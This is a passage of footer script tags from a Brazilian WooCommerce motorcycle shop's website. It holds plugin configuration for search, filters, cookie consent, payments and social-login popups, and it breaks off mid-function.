<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1&#038;core=1.2.26" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1&#038;core=1.2.26" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1&#038;core=1.2.26" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-rede/Includes/../Public/js/fixInfiniteLoading.js?ver=1.0.0&#038;core=1.2.26" id="fixInfiniteLoading-js-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.2.4&#038;core=1.2.26" id="slick-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.4&#038;core=1.2.26" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"d7153eddcc","view":"popup","effect":"mfp-fade","scrollbar":"no","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/www.powermoto.com.br\/carrinho\/","close":"Fechar (Esc)","next_prev":"yes","next":"Pr\u00f3ximo (tecla de seta para a direita)","prev":"Anterior (tecla de seta para a esquerda)","thumbnails_effect":"zoom","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.4&#038;core=1.2.26" id="woosq-frontend-js"></script>
<script type="text/javascript" id="yith-wcan-script-js-extra">
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false},"yootheme":{"is_enabled":false}};
var yith_wcan_frontend = {"loader_url":"https:\/\/www.powermoto.com.br\/wp-content\/plugins\/yith-woocommerce-ajax-product-filter-premium\/assets\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-frontend.min.js?ver=3.11.5&#038;core=1.2.26" id="yith-wcan-script-js"></script>
<script type="text/javascript" id="yith_wcan_frontend-premium-js-extra">
/* <![CDATA[ */
var yith_wcan_frontend_premium = {"ajax_wc_price_filter":"yes","wc_price_filter_slider":"yes","wc_price_filter_slider_in_ajax":"yes","wc_price_filter_dropdown":"","wc_price_filter_dropdown_style":"close","wc_price_filter_dropdown_widget_class":"h3.widget-title","widget_wrapper_class":".widget","price_filter_dropdown_class":"widget-dropdown","ajax_pagination_enabled":"yes","pagination_anchor":"nav.woocommerce-pagination a.page-numbers","force_widget_init":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-frontend-premium.min.js?ver=3.11.5&#038;core=1.2.26" id="yith_wcan_frontend-premium-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?hl=pt-BR&#038;ver=6.8.3&#038;core=1.2.26" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5&#038;core=1.2.26" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce-extra-checkout-fields-for-brazil/assets/js/jquery.mask/jquery.mask.min.js?ver=1.14.10&#038;core=1.2.26" id="jquery-mask-js"></script>
<script type="text/javascript" id="woocommerce-extra-checkout-fields-for-brazil-front-js-extra">
/* <![CDATA[ */
var bmwPublicParams = {"state":"Estado","required":"obrigat\u00f3rio","optional":"opcional","mailcheck":"no","maskedinput_phone":"yes","maskedinput":"yes","person_type":"1","only_brazil":"no","suggest_text":"Voc\u00ea quis dizer: %hint%?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/fluid-checkout/js/compat/plugins/woocommerce-extra-checkout-fields-for-brazil/frontend-411.min.js?core=1.2.26" id="woocommerce-extra-checkout-fields-for-brazil-front-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.powermoto.com.br\/wp-admin\/admin-ajax.php","post_id":"34039","plugin_dir":"https:\/\/www.powermoto.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.4&#038;core=1.2.26" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" id="mercadopago_melidata-js-extra">
/* <![CDATA[ */
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.4","platform_version":"10.3.7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.4.4&#038;core=1.2.26" id="mercadopago_melidata-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja tudo","show_more_details":"Veja tudo","search_placeholder":"O que procura?","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.powermoto.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0&#038;core=1.2.26" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#038;core=1.2.26" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3&#038;core=1.2.26" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3&#038;core=1.2.26" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7&#038;core=1.2.26" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2&#038;core=1.2.26" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7&#038;core=1.2.26" id="wc-price-slider-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

